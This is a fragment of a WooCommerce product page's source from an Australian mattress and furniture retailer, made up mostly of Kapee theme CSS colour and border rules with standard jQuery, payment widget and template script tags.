		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #115B26;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(17,91,38,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#115B26;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#115B26;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#115B26;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#115B26;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#115B26;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#115B26;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #115b26;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #115b26;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #f37835;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #115b26;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #f37835;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #115B26;
		}

		::selection {
		  color: #ffffff;
		  background: #115B26;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #ffffff;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #f1f1f1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#3885fe;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#3885fe;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#3885fe;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #000000;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #000000;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #000000;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #000000;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #115b26;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:48px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #000000;
		}
		.header-sticky a{
			color: #000000;
		}
		.header-sticky a:hover{
			color: #000000;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #115b26;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #ffffff;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #f9f9f9;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:transparent;
			color: #333333;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #2370F4;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#82B440;
		}
		.product-labels span.new{
			background-color:#388e3c;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #115b26;
				background-color: #ffffff;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #ffffff;
				background-color: #115b26;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #000000;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #000000;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #ffffff;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><!--[if lt IE 9]> <script type="text/javascript" src="https://mattressoutlet.net.au/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--> <script id="oxipay_modal-js-extra" type="litespeed/javascript">var php_vars={"plugin_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/oxipay-payment-gateway"}</script> <link rel="https://api.w.org/" href="https://mattressoutlet.net.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mattressoutlet.net.au/wp-json/wp/v2/product/40923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mattressoutlet.net.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 6.6.0" /><link rel="canonical" href="https://mattressoutlet.net.au/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/" /><link rel='shortlink' href='https://mattressoutlet.net.au/?p=40923' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2F4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2F4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy%2F&#038;format=xml" />
